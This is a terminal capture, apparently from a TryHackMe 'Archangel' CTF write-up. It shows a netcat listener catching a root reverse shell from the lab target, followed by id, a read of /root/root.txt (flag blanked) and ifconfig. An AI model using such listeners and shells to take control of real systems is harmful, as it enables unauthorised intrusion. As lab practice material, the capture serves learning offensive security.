 (p4r490n@parrot)-[~/Documents/THM/Archangel]
$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [10.9.83.183] from (UNKNOWN) [10.10.193.243] 47684
id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
cat /root/root.txt
thm{ }
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.10.193.243  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::ab:efff:fea7:b21b  prefixlen 64  scopeid 0x20<link>
        ether 02:ab:ef:a7:b2:1b  txqueuelen 1000  (Ethernet)
        RX packets 65663  bytes 9824955 (9.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 52531  bytes 22103212 (22.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0